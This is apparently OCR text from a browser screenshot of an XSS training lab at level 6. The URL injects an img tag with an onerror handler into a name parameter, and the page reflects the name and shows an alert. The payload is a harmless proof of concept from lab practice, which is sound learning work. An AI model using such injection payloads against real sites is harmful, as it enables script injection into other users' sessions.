 target_sys.com/xss/xss06.php?name=moon<img src=a onerror=alert(1)>
火狐官方站点 新手上路 常用网址 JD 京东商城
level 6
我的名字是 moon
1
确定